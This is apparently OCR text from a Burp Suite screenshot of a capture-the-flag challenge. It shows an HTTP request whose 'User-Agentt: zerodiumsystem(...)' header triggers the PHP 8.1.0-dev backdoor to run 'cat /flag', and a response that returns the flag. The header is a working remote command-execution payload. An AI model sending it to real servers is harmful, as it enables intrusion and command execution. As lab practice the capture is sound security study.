 请求
Pretty 原始 \n Actions
1 GET / HTTP/1.1
2 Host: challenge.qsnctf.com:30598
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=1709181013;
_ga_Y057G8H97X=GS1.1.1709181013.1.1.1709181375.0.0.0; _ga=
GA1.1.1313693599.1709181014
9 Upgrade-Insecure-Requests: 1
10 User-Agentt: zerodiumsystem('cat /flag');
11
12
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Host: challenge.qsnctf.com:30598
3 Date: Fri, 01 Mar 2024 11:41:15 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 qsnctf{037e86581f814f8eba2449b3ee8ffb7e}
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
欢迎界面
</title>
13 <style>
14 body{
15 font-family:Arial,sans-serif;
16 background-color:#f2f2f2;
17 margin:0;
18 padding:20px;
19 }
20 h1{